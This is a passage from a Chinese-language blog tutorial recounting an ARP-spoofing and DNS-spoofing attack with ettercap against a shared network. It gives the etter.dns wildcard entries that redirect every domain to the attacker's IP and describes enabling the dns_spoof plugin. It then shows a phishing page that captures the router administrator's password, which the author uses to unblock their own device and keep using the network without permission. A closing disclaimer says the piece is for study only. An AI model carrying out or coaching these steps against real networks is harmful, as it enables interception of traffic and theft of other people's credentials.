檢視 arp 快取,發現攻擊前的閘道器 mac 的確是真實的,而攻擊後的閘道器地址顯示為攻擊者主機的 mac 地址,也就是說接下來我們訪問網際網路的所有網路請求都會經過攻擊者的主機,至此 arp 欺騙成功



測試上網一切正常,在被攻擊者的眼中,目前什麼也沒有變化,他並不知道自己與閘道器中間是否有第三者(當然這只是針對普通人啦~)

此時我們便可以在

ettercap中看到所有經過的資料



進行 dns 欺騙使得被攻擊者訪問的所有域名全部解析到攻擊者主機,用 vim 開啟

/etc/ettercap/etter.dns

在適當位置加入以下部分(這裡的

192.168.1.106為攻擊者主機 ip,類似於 hosts),儲存並退出* A 192.168.1.106 * PTR 192.168.1.106在

ettercap中點選Plugins,選擇Manage the plugins,找到dns_spoof雙擊並啟用該外掛,此時 dns 欺騙成功

開啟任意一個非 https 的網站,發現其 dns 域名解析已經成功變為攻擊者主機 ip 了,顯然開啟的是我們之前建立的釣魚網站



我們隨意輸入一個密碼:12345678,吶~ 成功跳轉至路由器登入介面

然後再看看攻擊者主機下所記錄的密碼,成功獲取,至此我們便得到了最重要的管理員密碼

解封裝置

有了管理員密碼,解封裝置當然就變得簡簡單單咯~

如圖已清空,終於可以再一次無憂無慮的蹭網啦~

後話

果然這種長篇一步一步的文章還是不適合千千呢~

從早晨寫到下午終於寫完啦~

中途突然又覺得文章的內容太簡單想放棄,不過還是堅持下來了~

就當是一次完整的記錄咯~

另,此文章僅供學習,測試請儘量自建環境~

切勿越過法律的邊緣~ ��